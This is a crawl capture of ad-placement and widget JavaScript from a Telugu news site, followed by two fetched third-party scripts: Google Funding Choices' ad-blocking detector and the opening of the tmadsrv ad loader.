    htmlContent = '<script defer type="text/javascript" id="interactive_js_adcode" src="https://1437953666.rsc.cdn77.org/publisher/0142010a-8400-1b01-7d7f-1215c5000002/truereachAdRender.js"></script>';
    $('head').append(htmlContent);

    htmlContent = '<div id="TR-422a5ca7-6660-11ee-a704-47153f0dc3fe"></div>';
    $('body').append(htmlContent);
	
     //gutterLHS, gutterRHS  LHS_DESKTOP_NEW
   htmlContent =
    '<div class="gutterLHS">' +
        '<div id="d2255840-f780-4795-b902-146e8e12493b" class="_ap_apex_ad" style="width:160px;height:600px;">' +
            '<script>' +
                'var adpushup = window.adpushup = window.adpushup || {};' +
                'adpushup.que = adpushup.que || [];' +
                'adpushup.que.push(function() {' +
                    'adpushup.triggerAd("d2255840-f780-4795-b902-146e8e12493b");' +
                '});' +
            '</script>' +
        '</div>' +
    '</div>' +
    '<div class="gutterRHS">' +
        '<div id="2c47c855-c4aa-4f16-865d-f0b890729681" class="_ap_apex_ad" style="width:160px;height:600px;">' +
            '<script>' +
                'var adpushup = window.adpushup = window.adpushup || {};' +
                'adpushup.que = adpushup.que || [];' +
                'adpushup.que.push(function() {' +
                    'adpushup.triggerAd("2c47c855-c4aa-4f16-865d-f0b890729681");' +
                '});' +
            '</script>' +
        '</div>' +
    '</div>';

$("#getterLHSRHSAdsDiv").html(htmlContent);


    //Above article head Ads block
    htmlContent =
    '<div class="adsCont HeaderTopAds MobAds">' +
        '<div id="6c75b0df-7c3f-48e4-8fb3-75f5d8440652" class="_ap_apex_ad" style="width:300px;height:250px;">' +
            '<script>' +
                'var adpushup = window.adpushup = window.adpushup || {};' +
                'adpushup.que = adpushup.que || [];' +
                'adpushup.que.push(function() {' +
                    'adpushup.triggerAd("6c75b0df-7c3f-48e4-8fb3-75f5d8440652");' +
                '});' +
            '</script>' +
        '</div>' +
    '</div>';

$("#articleAboveHeadAdsDiv").html(htmlContent);

	
	

	if (!window.location.href.includes("live")) {
  const youtubeIframe = document.querySelector('iframe[src*="youtube.com/embed"]');
  
  if (youtubeIframe) {
    const scriptEle = document.createElement("script");
    scriptEle.setAttribute("src", "https://tags3-b.performoo.com/d1Zyfpxv/am/d1ZyB20_/tag.js");
    scriptEle.setAttribute("type", "text/javascript");
    scriptEle.setAttribute("async", true);
    document.head.appendChild(scriptEle);
  }
 }

  const articleBody = document.querySelector('.articleBodyCont');
  if (getCookie('cameFromAJ') === 'true' && articleBody) {
    const backBtn = document.createElement('button');
    backBtn.innerText = '← Back to ABN';
    backBtn.className = 'back-button';
    backBtn.onclick = () => {
      document.cookie = 'cameFromAJ=; path=/; max-age=0';
      window.location.href = 'https://www.andhrajyothy.com/';
    };
    articleBody.parentNode.insertBefore(backBtn, articleBody);
  }
				  
	

	    htmlContent = '<div class="whatsapp_btn">'+
                    '<a href="https://whatsapp.com/channel/0029Vb5zoJtLtOjFaTwZ8q3R" target="_blank">'+
                        '<img style ="display:block;width:270px;height:65px;margin:0 auto;padding-bottom:5px;" src="https://static.chitrajyothy.com/assets/images/whatsapp_cj.svg" alt="CJ ఛానల్ ఫాలో అవ్వండి">'+
                    '</a>' +
                '</div>';
    if (typeof $("#articlebodyAdsDiv") != 'undefined'){
        $("#articlebodyAdsDiv").html(htmlContent);
    } else {
        $("#articlePrmaryImageAdsDiv").append(htmlContent);
    }



     var scripttt = `
<!-- BEGIN :: TPMS-AD-andhrajyothy.com-Direct-RSwPB-INT-1x1-2.0-->
<div id='tmsrv-8902'>
    <script src='https://srv-qa.tmadsrv.com/8902.js'></script>
    <script async src='https://dsrv.tmadsrv.com/tmCore.js'></script>
        <script>
        window.tmsrv=window.tmsrv || {cmd: []};
        window.tmsrv.cmd.push(function(adObj) {
            adObj.AdSlot('tmsrv-8902');
            adObj.Meta('/tmsrvptr661/tmsrvplr811/tmsrvadu8902/TPMS-AD-andhrajyothy.com-Direct-RSwPB-INT-1x1-2.0');
            adObj.CacheBuster('%%CACHEBUSTER%%');
            adObj.UserConsent('0');
            adObj.Domain('Andhrajyothi.com');
            adObj.ClickUrl('%%CLICK_URL_UNESC%%');
            adObj.ViewURL('%%VIEW_URL_UNESC%%');
            adObj.Execute();
        });
    </script>
</div>
<!-- END :: TPMS-AD-andhrajyothy.com-Direct-RSwPB-INT-1x1-2.0-->
`;

$("body").append(scripttt);
 
const $firstP = $('.category_desc p').eq(1);

  if ($firstP.length) {
    // The HTML to insert
    const adHtml = `
      <div id="v-chitrajyothy-v5"></div>
      <script data-cfasync="false">
        (function(v, d, o, ai) {
          ai = d.createElement('script');
          ai.defer = true;
          ai.async = true;
          ai.src = v.location.protocol + o;
          d.head.appendChild(ai);
        })(window, document, '//a.vdo.ai/core/v-chitrajyothy-v5/vdo.ai.js');
      <\/script>
    `;

    // Insert right after the first <p> tag
    $firstP.after(adHtml);
  }
  
	$("#belowArticleBodyAdsDiv").before("<br>");

htmlContent =
    '<div class="adsCont onlyWebADS">' +
        '<!--Adpushup ads block --->' +
        '<div id="560732de-cad4-41e2-9981-97a7b29ec9e7" class="_ap_apex_ad" style="max-height: 280px;">' +
            '<script>' +
                'var adpushup = window.adpushup = window.adpushup || { que: [] };' +
                'adpushup.que = adpushup.que || [];' +
                'adpushup.que.push(function() {' +
                    'adpushup.triggerAd("560732de-cad4-41e2-9981-97a7b29ec9e7");' +
                '});' +        // ← missing parenthesis fixed
            '</script>' +
        '</div>' +
    '</div>';

$("#belowArticleBodyAdsDiv").html(htmlContent);


   // $("#belowArticleBodyAdsDiv").html(htmlContent);

    //RHS upper Ads div block
   
	
	htmlContent = '<div class="adsCont onlyWebADS">' +
    '<div id="bced4a72-63c0-44d2-9f4e-98411e5d074c" class="_ap_apex_ad" style="width: 300px; height: 250px;">' +
        '<script>' +
            'var adpushup = window.adpushup = window.adpushup || {}; ' +
            'adpushup.que = adpushup.que || []; ' +
            'adpushup.que.push(function() { ' +
                'adpushup.triggerAd("bced4a72-63c0-44d2-9f4e-98411e5d074c"); ' +
            '});' +
        '</script>' +
    '</div>' +
'</div>';

$("#rhsUppderAdsDiv").html(htmlContent);

    //RHS lower Ads div block
    htmlContent =   '<div class="adsCont onlyWebADS">'+
                  '<div id="837ea05f-190f-45b4-a357-b93c4372d8ad" class="_ap_apex_ad" style="width: 300px; height: 600px;">' +
                   '<script>' +
            'var adpushup = window.adpushup = window.adpushup || {}; ' +
            'adpushup.que = adpushup.que || []; ' +
            'adpushup.que.push(function() { ' +
                'adpushup.triggerAd("837ea05f-190f-45b4-a357-b93c4372d8ad"); ' +
            '});' +
        '</script>' +
                    '</div>'+
                    '</div>'+
                    '<div class="adsCont MobAds">'+
                       '<div id="0c3bf95d-3d4b-4712-b8a2-49c1599a8859" class="_ap_apex_ad" style="width: 300px; height: 250px;">' +
                   '<script>' +
            'var adpushup = window.adpushup = window.adpushup || {}; ' +
            'adpushup.que = adpushup.que || []; ' +
            'adpushup.que.push(function() { ' +
                'adpushup.triggerAd("0c3bf95d-3d4b-4712-b8a2-49c1599a8859"); ' +
            '});' +
        '</script>' +
                        '</div>'+                    
                    '</div>';
    $("#rhsLowerAdsDiv").html(htmlContent);
   
   
	
					
					
	
	
   let htmlContet = "";


htmlContet += '<div id="taboola-below-article-thumbnails"></div>'+
                    '<script type="text/javascript">'+
                    'window._taboola = window._taboola || [];'+
                    '_taboola.push({'+
                        'mode: \'thumbnails-a\','+
                        'container: \'taboola-below-article-thumbnails\','+
                        'placement: \'Below Article Thumbnails\','+
                        'target_type: \'mix\''+
                    '});'+
                    '</script>';
                   
    $("#articleBottomAdsDiv").html(htmlContet);
	
	// 1. Find the header by its ID and insert the widget after it
var header = document.getElementById('headerDiv');
if (header) {
  // Create and insert the widget container after header
  var gtDiv = document.createElement('div');
  gtDiv.id = "google_translate_element";
  header.parentNode.insertBefore(gtDiv, header.nextSibling);

  // 2. Inject CSS for the widget
  var style = document.createElement('style');
  style.type = 'text/css';
  style.innerHTML = `
    #google_translate_element {
  position: fixed;
  top: 12px;
  right: 12px;
  z-index: 9999;
  background: #99003b;
  padding: 8px 14px;
  border-radius: 10px;
  box-shadow: 0 2px 12px rgba(0,0,0,0.12);
  font-size: 1rem;
  max-width: 95vw;
}

/* Mobile styles */
@media (max-width: 600px) {
  #google_translate_element {
    top: 0px;
    right: 0px;
    padding: 6px 8px;
    font-size: 0.93rem;
    border-radius: 7px;
    max-width: 80vw;
    box-shadow: 0 1px 6px rgba(0,0,0,0.13);
  }
  /* Optionally, make the dropdown wider on mobile for finger access */
  #google_translate_element select {
    min-width: 120px;
    font-size: 1rem;
  }
}
  `;
  document.head.appendChild(style);

  // 3. Dynamically load the Google Translate API script
  var script = document.createElement('script');
  script.type = 'text/javascript';
  script.src = 'https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit';
  document.body.appendChild(script);

  // 4. Fade in after widget is loaded to prevent initial white flash
  setTimeout(function () {
    var el = document.getElementById('google_translate_element');
    if (el) el.style.opacity = 1;
  }, 1200);

  // 5. Google Translate init callback (must be global)
  window.googleTranslateElementInit = function () {
    new window.google.translate.TranslateElement({
      pageLanguage: 'te',
      includedLanguages: 'en', // Add more languages as needed, e.g., 'en,hi,ta,te'
      layout: window.google.translate.TranslateElement.InlineLayout.SIMPLE
    }, 'google_translate_element');
  };
}

	
}

//Category listing, landing, pages dynamic ads
function addCategoryPageAds(pageMiddleAdsRequired){
    if(typeof pageMiddleAdsRequired == 'undefined'){
        pageMiddleAdsRequired = false;
    }
     
    let htmlContent = "";

    var desktop = isMobileDevice();

//adssensecode
	 htmlContent =
        '<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4252617315602036" crossorigin="anonymous"></script>';
    $('head').append(htmlContent);
 var scripttt = `
<!-- BEGIN :: TPMS-AD-andhrajyothy.com-Direct-RSwPB-INT-1x1-2.0-->
<div id='tmsrv-8902'>
    <script src='https://srv-qa.tmadsrv.com/8902.js'></script>
    <script async src='https://dsrv.tmadsrv.com/tmCore.js'></script>
        <script>
        window.tmsrv=window.tmsrv || {cmd: []};
        window.tmsrv.cmd.push(function(adObj) {
            adObj.AdSlot('tmsrv-8902');
            adObj.Meta('/tmsrvptr661/tmsrvplr811/tmsrvadu8902/TPMS-AD-andhrajyothy.com-Direct-RSwPB-INT-1x1-2.0');
            adObj.CacheBuster('%%CACHEBUSTER%%');
            adObj.UserConsent('0');
            adObj.Domain('Andhrajyothi.com');
            adObj.ClickUrl('%%CLICK_URL_UNESC%%');
            adObj.ViewURL('%%VIEW_URL_UNESC%%');
            adObj.Execute();
        });
    </script>
</div>
<!-- END :: TPMS-AD-andhrajyothy.com-Direct-RSwPB-INT-1x1-2.0-->
`;

$("body").append(scripttt);

	
	
    
 
    //gutterLHS, gutterRHS  LHS_DESKTOP_NEW
    htmlContent = '<div class="gutterLHS LHSAJ_ADX_CHITRAJYOTHY_160X600_NEW">'+    
                        '<!-- /1769731/CJABN_CTG_HP_160X600_DESKTOP_LHS  -->'+
                        '<div id=\'div-gpt-ad-1739619770386-0\' style="min-width: 160px; min-height: 600px;">'+
                            '<script>'+
                            'if (screen.width > 960) { googletag.cmd.push(function() { googletag.display(\'div-gpt-ad-1739619770386-0\'); }); }'+
                            '</script>'+
                        '</div>'+
                    '</div>'+
                    '<div class="gutterRHS RHSAJ_ADX_CHITRAJYOTHY_160X600_NEW">'+
                        '<!-- /1769731/CJABN_CTG_HP_160X600_DESKTOP_RHS -->'+
                        '<div id=\'div-gpt-ad-1739619809725-0\' style="min-width: 160px; min-height: 600px;">'+
                        '<script>'+
                        'if (screen.width > 960) { googletag.cmd.push(function() { googletag.display(\'div-gpt-ad-1739619809725-0\'); }); }'+
                        '</script>'+
                        '</div>'+
                    '</div>';    
    $("#getterLHSRHSAdsDiv").html(htmlContent);

    //Above Page head Ads block
   
   // $("#pageAboveHeadAdsDiv").html(htmlContent);
    
    //RHS upper Ads div block
    htmlContent = '<div class="adsCont onlyWebADS">' +
        '<!-- /1769731/CJABN_CTG_HP_300X250_DESKTOP_BTF    -->'+
'<div id=\'div-gpt-ad-1714737196235-0\' style=\'min-width: 300px; min-height: 250px;\'>'+
'<script>'+
'if (screen.width > 960) {'+
'googletag.cmd.push(function() { googletag.display(\'div-gpt-ad-1714737196235-0\'); });'+
'}'+
'</script>'+
'</div>'+
        '</div>';               
    $("#rhsLowerAdsDiv").html(htmlContent);
	
	 

    //RHS lower Ads div block
    htmlContent =   '<div class="adsCont onlyWebADS">' +
                      '<!-- /1769731/CJABN_CTG_HP_300X250_DESKTOP_RHSTOP    -->'+
'<div id=\'div-gpt-ad-1714736933232-0\' style=\'min-width: 300px; min-height: 250px;\'>'+
'<script>'+
'if (screen.width > 960) {'+
'googletag.cmd.push(function() { googletag.display(\'div-gpt-ad-1714736933232-0\'); });'+
'}'+
'</script>'+
'</div>'+
'</div>';
    $("#rhsUppderAdsDiv").html(htmlContent);
    

    if(pageMiddleAdsRequired){
        //Page middle Ads block
        htmlContent =   '<div class="adsCont onlyWebADS">'+
                            
                        '</div>';
        $("#pageMiddleAdsDiv").html(htmlContent);
    }
	
	
	
	
		htmlContent =   '<div class="adsCont MobAds">' +
                      '<!-- /1769731/CJABN_300X250_336X280_HP_MOB_BWPHOTOS    -->'+
'<div id=\'div-gpt-ad-1714976500345-0\' style=\'min-width: 300px; min-height: 250px;\'>'+
'<script>'+
'if (screen.width < 960) {'+
'googletag.cmd.push(function() { googletag.display(\'div-gpt-ad-1714976500345-0\'); });'+
'}'+
'</script>'+
'</div>'+
'</div>';


	
	$("#middlepageAdsDiv").html(htmlContent);
	 if (desktop === false) {
	console.log('desktop');
	}else{
		$("#toppageAdsDiv").hide();			
    }
	var mk = isMobileDevice();
	if (mk === true) {
		$("#middlepageAdsDiv").hide();
		//$("#toppageAdsDiv").hide();
		htmlContenttt =   '<div class="adsCont MobAds">' +
                      '<!-- /1769731/CJABN_300X250_336X280_HP_MOB_BWPHOTOS    -->'+
'<div id=\'div-gpt-ad-1714976500345-0\' style=\'min-width: 300px; min-height: 250px;\'>'+
'<script>'+
'if (screen.width < 960) {'+
'googletag.cmd.push(function() { googletag.display(\'div-gpt-ad-1714976500345-0\'); });'+
'}'+
'</script>'+
'</div>'+
'</div>';

htmlContentr =   '<div class="adsCont MobAds">' +
                      '<!-- /1769731/CJABN_300X250_HP_CTG_MOB_TOPBANNER    -->'+
'<div id=\'div-gpt-ad-1714976366353-0\' style=\'min-width: 300px; min-height: 250px;\'>'+
'<script>'+
'if (screen.width < 960) {'+
'googletag.cmd.push(function() { googletag.display(\'div-gpt-ad-1714976366353-0\'); });'+
'}'+
'</script>'+
'</div>'+
'</div>';
		 var $figures = $('.TopTrendingNews > figure');
		   if($figures.length > 1){
			   var mk = isMobileDevice();
   let htmlContet = "";
  // console.log(mk);
  //  if (mk === true) {
    $figures.eq(1).after(htmlContenttt);
	//}
		   }
		   
		   if($figures.length > 1){
			//   var mhm = isMobileDevice();
   let htmlContet = "";
   //console.log(mhm);
  //  if (mhm === true) {
    $figures.eq(3).after(htmlContentr);
	//}
		   }
		
	}

    
  
    //$("#pageBottomAdsDiv").html(htmlContent);
    // izoot code
    htmlContent =
    '<script> window._izq = window._izq || []; window._izq.push(["init"]); </script>' +
    '<script src="https://cdn.izooto.com/scripts/0a0b175869eeb5182cfc0d9f0485b2d79bd33a3b.js"></script>';
    $('head').append(htmlContent);
	
	
		// 1. Find the header by its ID and insert the widget after it
var header = document.getElementById('headerDiv');
if (header) {
  // Create and insert the widget container after header
  var gtDiv = document.createElement('div');
  gtDiv.id = "google_translate_element";
  header.parentNode.insertBefore(gtDiv, header.nextSibling);

  // 2. Inject CSS for the widget
  var style = document.createElement('style');
  style.type = 'text/css';
  style.innerHTML = `
    #google_translate_element {
  position: fixed;
  top: 12px;
  right: 12px;
  z-index: 9999;
  background: #99003b;
  padding: 8px 14px;
  border-radius: 10px;
  box-shadow: 0 2px 12px rgba(0,0,0,0.12);
  font-size: 1rem;
  max-width: 95vw;
}

/* Mobile styles */
@media (max-width: 600px) {
  #google_translate_element {
    top: 0px;
    right: 0px;
    padding: 6px 8px;
    font-size: 0.93rem;
    border-radius: 7px;
    max-width: 80vw;
    box-shadow: 0 1px 6px rgba(0,0,0,0.13);
  }
  /* Optionally, make the dropdown wider on mobile for finger access */
  #google_translate_element select {
    min-width: 120px;
    font-size: 1rem;
  }
}
  `;
  document.head.appendChild(style);

  // 3. Dynamically load the Google Translate API script
  var script = document.createElement('script');
  script.type = 'text/javascript';
  script.src = 'https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit';
  document.body.appendChild(script);

  // 4. Fade in after widget is loaded to prevent initial white flash
  setTimeout(function () {
    var el = document.getElementById('google_translate_element');
    if (el) el.style.opacity = 1;
  }, 1200);

  // 5. Google Translate init callback (must be global)
  window.googleTranslateElementInit = function () {
    new window.google.translate.TranslateElement({
      pageLanguage: 'te',
      includedLanguages: 'en', // Add more languages as needed, e.g., 'en,hi,ta,te'
      layout: window.google.translate.TranslateElement.InlineLayout.SIMPLE
    }, 'google_translate_element');
  };
}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXkzt32HDfrlnLUWHbGK8k82jag-1qYi6arKJ3e8wtgiw1MKsNehp7Bsgfu3iHlEvdIreZ-2orVMLQFeNKFQkNz2EJMwa1OBKOhsxg7MNvS8j1FrZrOGZCCICovMR5E5zSIIxty-w==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzcxODkwNTkzLDk1OTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsOV0sbnVsbCwyLG51bGwsImVuIl0sImh0dHBzOi8vd3d3LmNoaXRyYWp5b3RoeS5jb20vdGFnL3BhcmxpYW1lbnQiLG51bGwsW1s4LCIxRlRLSUswYmtQYyJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: 2998
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var vp=function(a){if(!a)return null;a=_.M(a,3,void 0,_.Ae);return a===null||a===void 0?null:new _.Se(a)},wp=function(a){typeof a==="function"&&a()},xp=function(a,b,c){a.addEventListener&&a.addEventListener(b,c)},yp=function(a){a&&a.parentNode&&a.parentNode.removeChild(a)},zp=function(a,b,c){var d=function(e){document.body?(document.body.appendChild(a),wp(b)):e>0?_.q.setTimeout(function(){d(e-1)},100):wp(c)};d(3)},Ap=function(a,b){var c=-1,d=a.indexOf(b);d>=0&&(c=Number(a.substring(d+b.length,a.indexOf(".",
d))));return isNaN(c)?-1:c},Bp=function(a){this.A=_.r(a)};_.t(Bp,_.G);var Cp=function(a){this.A=_.r(a)};_.t(Cp,_.G);var Dp=function(a){this.A=_.r(a)};_.t(Dp,_.G);var Ep=function(a){this.A=_.r(a)};_.t(Ep,_.G);var Fp=function(a){this.A=_.r(a)};_.t(Fp,_.G);var Gp=function(a){var b=new _.oe;return _.zd(b,12,_.pe,a)},Hp=function(a){this.A=_.r(a)};_.t(Hp,_.G);var Ip=function(a){this.G=a},Jp=function(a,b){var c=new Fp,d=new Dp;b=_.F(d,1,b);c=_.B(c,2,b);c=Gp(c);a.G.K(c)},Kp=function(a){var b=new Fp;var c=new Dp;var d=new Cp;var e=new Bp;d=_.B(d,1,e);c=_.B(c,3,d);b=_.B(b,2,c);b=Gp(b);a.G.K(b)};var Lp=function(a,b,c,d){this.o=a;this.j=c;this.C=_.N(b,4)||_.q.location.hostname;this.l=new Ip(d);this.B=new _.kp(this.o,d,new _.Rg(_.Ig(this.j)))};
Lp.prototype.start=function(a,b){switch(a){case 1:Jp(this.l,1);break;case 3:Jp(this.l,3);break;case 2:Jp(this.l,2);break;default:var c=this.B;a=_.z(this.j,_.De,1);var d=this.j.getDefaultConsentRevocationText(),e=this.j.getDefaultConsentRevocationCloseText(),f=this.j.getDefaultConsentRevocationAttestationText(),g=this.C;_.np(c,0,0);c.j||_.mp(c,a,d,e,f,g);b(null);return}c=_.Md(_.So((e=(d=_.Jg(this.j))==null?void 0:_.nc(d))!=null?e:new _.Ld,a),6);(a=(a=_.Bg(this.o.document))&&_.Dd(a,2)!=null?_.E(a,2):
null)&&a===1&&_.ho(c,10,!0);b(c)};var Mp=function(){this.l=[]};Mp.prototype.addEventListener=function(a,b){this.l.push(function(){a.call.apply(a,[b].concat(_.ua(_.me.apply(0,arguments))))})};Mp.prototype.j=function(){for(var a=_.me.apply(0,arguments),b=this.l,c=0;c<b.length;c++)b[c].apply(b,_.ua(a))};var Np=new Map([[0,1],[1,3],[2,2]]),Op=new Map([[0,1],[1,2],[2,3]]),Pp=function(a,b){this.D=a;this.G=b;this.C=new Mp},Qp=function(a,b){a.G.trace("Ad blocking detector "+a.j()+" signalled "+b);a.C.j(a.j(),b);var c=new Ep;var d=Np.has(a.j())?Np.get(a.j()):0;c=_.F(c,1,d);b=Op.has(b)?Op.get(b):0;b=_.F(c,2,b);a=a.D;c=new Fp;b=_.B(c,1,b);b=Gp(b);a.G.K(b)};Pp.prototype.addListener=function(a,b){this.C.addEventListener(function(c,d){a.call(b,c,d)})};var Rp=function(a,b,c){this.o=0;this.j=new Map;this.ia=function(){b.call(c)};this.l=a.length;if(this.l>0)for(var d=0;d<a.length;d++)this.j.set(a[d],!1);else this.ia()};Rp.prototype.notify=function(a){this.j.get(a)===!1&&(this.j.set(a,!0),++this.o>=this.l&&this.ia())};var Sp=function(){this.j=null;this.l=new Mp};Sp.prototype.monitor=function(a){for(var b=this,c=new Rp(a.map(function(e){return e.j()}),function(){Tp(b,1)},this),d=0;d<a.length;d++)a[d].addListener(function(e,f){f===1?e===0?Tp(b,2):Tp(b,3):c.notify(e)},this)};var Tp=function(a,b){a.j===null&&(a.j=b,a.l.j(b))},Up=function(a,b){a.l.addEventListener(function(c){b&&b.call(void 0,c)})};var Vp=function(a,b){this.o=a;this.D=b;this.j=0;this.l=[];this.C=this.B=null};Vp.prototype.monitor=function(){var a=this;if(this.j!==-1&&this.j>=this.D)this.C();else{this.j++;for(var b=0;b<this.l.length;++b){var c=this.l[b];if(c.offsetHeight===0||c.offsetWidth===0){this.B(c);return}}_.q.setTimeout(function(){a.monitor()},this.o)}};var Wp=function(a,b,c){a.B=b;a.C=c;_.q.setTimeout(function(){a.monitor()},a.o)};var Xp=function(a,b,c,d,e){Pp.call(this,d,e);this.B=c;this.o=new Vp(a,b)};_.t(Xp,Pp);Xp.prototype.j=function(){return 0};Xp.prototype.l=function(){var a=this,b=Yp(this);zp(b,function(){a.o.l.push(b);Wp(a.o,function(){Qp(a,1);yp(b)},function(){Qp(a,0);yp(b)})},function(){Qp(a,2)})};
var Yp=function(a){var b=document.createElement("div");b.className=a.B;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-"+Math.floor(9990+Math.random()*20)+"px";b.style.zIndex="-"+Math.floor(9990+Math.random()*20)+"px";return b};var Zp=function(a,b,c,d,e){Pp.call(this,d,e);this.H=a;this.o=b;this.B=c;this.F=new _.af(document)};_.t(Zp,Pp);Zp.prototype.j=function(){return 2};var $p=function(a,b,c,d){if(b===null)wp(d);else{var e=_.ef(a.F.j,"IMG");e.style.display="none";zp(e,function(){e.src=b;xp(e,"load",function(){wp(c);yp(e)});xp(e,"error",function(){wp(d);yp(e)})},function(){Qp(a,2)})}},bq=function(a,b,c){if(a.o)try{aq(a.H,a.o,b,c)}catch(d){$p(a,a.B,b,c)}else $p(a,a.B,b,c)};
Zp.prototype.l=function(){var a=this;bq(this,function(){Qp(a,0)},function(){Qp(a,1)})};var cq=function(a,b,c,d,e){Pp.call(this,d,e);this.o=a;this.B=b;this.F=c};_.t(cq,Pp);cq.prototype.j=function(){return 1};var dq=function(a,b,c){aq(a.o,a.B,function(){_.q[a.F]?b():c()},function(){c()})};cq.prototype.l=function(){var a=this;dq(this,function(){Qp(a,0)},function(){Qp(a,1)})};var gq=function(a,b,c,d,e,f){var g=new eq,h=new fq;this.H=a;this.J=b;this.j=c;this.D=d;this.F=e;this.o=g;this.B=h;this.G=f;this.C=new Sp;this.l=new Ip(f);this.console=null},jq=function(a){var b=_.N(a.J,1);hq(a.o,b);iq(a.o,function(){})},kq=function(a){a=_.n(a);for(var b=a.next();!b.done;b=a.next())b.value.addListener(function(){})},lq=function(a){var b=new Xp(_.up(_.mo(a.j,4)),_.up(_.mo(a.j,5)),_.N(a.j,1),a.l,a.G),c=new cq(a.B,_.Be(_.z(a.j,_.De,6)),_.N(a.j,7),a.l,a.G),d=new Zp(a.B,_.Be(_.z(a.j,_.De,
2)),vp(_.z(a.j,Hp,3)),a.l,a.G);a=[b,c,d];kq(a);return{yd:a,se:function(){b.addListener(function(e,f){if(f===0||f===2)c.l(),d.l()});b.l()}}};gq.prototype.run=function(a){if(JSON)if(_.q.frameElement){Kp(this.l);var b=!0}else b=!1;else Kp(this.l),b=!0;b||(jq(this),mq(this.B,this.o),nq(this,a))};var nq=function(a,b){var c=new Lp(a.H,a.D,a.F,a.G);Up(a.C,function(e){c.start(e,b)});var d=lq(a);a.C.monitor(d.yd);d.se()};var oq=function(a){this.A=_.r(a)};_.t(oq,_.G);var pq=function(a){this.A=_.r(a)};_.t(pq,_.G);var qq=function(a){this.A=_.r(a)};_.t(qq,_.G);var rq=function(a){this.A=_.r(a)};_.t(rq,_.G);var sq=_.Lc(rq);var eq=function(){this.j=null;this.l=new Mp},hq=function(a,b){a.j=new RegExp("^https?://"+b+"/.*$");var c=_.q.onerror;_.q.onerror=function(d,e,f){a.j&&a.l.j(a.j.test(e),e,d);c&&c(d,e,f)}},iq=function(a,b){a.l.addEventListener(b)};var fq=function(){this.j=new Map;this.l=new _.af(document)},mq=function(a,b){iq(b,function(c,d,e){c||!d||e!=="Script error"&&e!=="Syntax error"||a.j.set(d,new Date)})};fq.prototype.monitor=function(a,b,c){var d=this,e=new Date;xp(a,"load",function(){var f=_.q.navigator.userAgent;var g=Ap(f,"MSIE ");f=g>=0?g:f.indexOf("Trident/")>=0?11:Ap(f,"Edge/");f!==-1&&f<=11&&d.j.has(a.src)&&d.j.get(a.src)>=e?wp(c):wp(b)});xp(a,"error",function(){wp(c)})};
var aq=function(a,b,c,d){if(b===null)wp(d);else{var e=_.ef(a.l.j,"SCRIPT");a.monitor(e,function(){wp(c);yp(e)},function(){wp(d);yp(e)});e.async=!0;_.Vn(e,b);a.l.getElementsByTagName("HEAD")[0].appendChild(e)}};var tq=function(){};tq.prototype.run=function(a,b,c){var d,e;return _.u(function(f){d=sq(_.Un(b));e=new gq(a,_.z(d,pq,1),_.z(d,qq,2),_.z(d,oq,3),_.z(d,_.Hg,7),c);return f.return(new Promise(function(g){e.run(function(h){g({ja:_.J(h)})})}))})};_.Qk(3,new tq);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.1FTKIK0bkPc.es5.O/d=1/exm=kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMy65mWU5S5vbUSxC9RAjvth24YCig/m=ad_blocking_detection_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b3,\[base64]\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXRDwgeLOx9ZQUtcG59V1Bf9JXi05T7VP0q4FtfRtgkzmJ4Wli6p04Fr94ry5YCa2wKLzHXZxIAZES2GgJKJ-x0Upv9_VCsutH53tHzHPSvHsI4zmyx-PEHAjUWFJJIFJqRauiWQQ\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dsrv.tmadsrv.com/tmCore.js
body_size: 37782
content:
if(typeof(window.platform)==="undefined") {
	var pjs=document.createElement("script");
	pjs.src="https://base.tmadsrv.com/platform.js";
	pjs.type="text/javascript";
	pjs.onload=function() {
		start_tmsrvtagThreadHandler();
	};
	document.head.appendChild(pjs);
} else {
	start_tmsrvtagThreadHandler();
}
function start_tmsrvtagThreadHandler() { 
    tmsrvtagThreadHandle=setInterval(function () {
        if(typeof(window.tmsrv)!=='undefined'&&typeof(window.tmsrv.instances)==='undefined') {
            boot();
        }
        if(typeof(window.tmsrv)!=='undefined'&&typeof(window.tmsrv.cmd)!=='undefined'&&window.tmsrv.cmd.length>0) {
            window.tmsrv.createAdUnit(window.tmsrv.cmd.pop());
        }
    }, 1);
}
function boot() {
    window.tmsrv.createAdUnit = function (adDataFunction) {
        var tmp = new window.tmsrv.adClass();
        adDataFunction(tmp);
        window.tmsrv.instances.push(tmp);
    };
    window.tmsrv.js=[];
    //window.tmsrv.ASU='https://dsrv-srv.tmadsrv.com/ads';
    window.tmsrv.ASU='https://dsrv-srv.tmadsrv.com/ads';
    // Display
    window.tmsrv.sendBeacon=function(jsonRequest) {
        if(navigator.sendBeacon(window.tmsrv.ASU+"/"+jsonRequest.what,JSON.stringify(jsonRequest))==false) {
            window.tmsrv.sendBeacon(jsonRequest);
        }
    };
    window.tmsrv.IHB='https://hb-rpt.tmadsrv.com/api/v1/events';
    window.tmsrv.unfilled = "https://hb-rpt.tmadsrv.com/api/v1/requestImpressionTrack";
    window.tmsrv.ASU_Re='https://vsrv-rpt.tmadsrv.com/api/v1/events';
    window.tmsrv.Schain='';
    window.tmsrv.instances=[];
    window.tmsrv.instancesMetadata=[];
    window.tmsrv.schainJson;
    window.tmsrv.header_bidding=false;
